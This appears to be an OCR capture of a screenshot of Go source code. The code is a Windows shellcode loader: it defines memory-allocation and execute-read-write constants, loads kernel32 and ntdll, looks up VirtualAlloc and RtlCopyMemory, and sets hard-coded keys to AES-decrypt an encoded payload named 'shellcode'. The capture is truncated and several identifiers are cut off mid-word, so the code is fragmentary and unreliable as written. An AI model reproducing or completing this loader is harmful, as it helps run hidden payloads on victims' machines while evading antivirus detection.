
const
 (

	MEM_COMMIT             = 
0x1000
	MEM_RESERVE            = 
0x2000
	PAGE_EXECUTE_READWRITE = 
0x40
	KEY_1                  = 
90
	KEY_2                  = 
91
)

var
 (

	kernel32      = syscall.MustLoadDLL(
"kerne
	ntdll         = syscall.MustLoadDLL(
"ntdll
	VirtualAlloc  = kernel32.MustFindProc(
"Vir
	RtlCopyMemory = ntdll.MustFindProc(
"RtlCop
)

func
main
()
 {

var
 enc_key1 = 
"zizwsxedc"
var
 enc_key2 = 
"1234567"
var
 info_list = [...]
string
{
"sasa2sasas1ss
	shellcode, _ := AesDecrypt(info_list[
2
], [